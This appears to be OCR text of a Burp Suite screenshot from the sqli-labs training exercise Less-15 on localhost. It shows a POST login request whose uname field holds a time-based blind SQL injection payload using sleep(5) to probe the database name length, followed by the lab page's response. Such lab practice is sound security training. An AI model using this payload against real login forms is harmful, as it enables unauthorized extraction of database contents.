 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 99
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=16
Connection: close
uname=admin' and (select if(length(database())>5,sleep(5),null))--%20&passwd=password&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 10 Sep 2018 12:31:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1446
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
? < + > Type a search term 0 matches
Done 1,651 bytes | 6,006 millis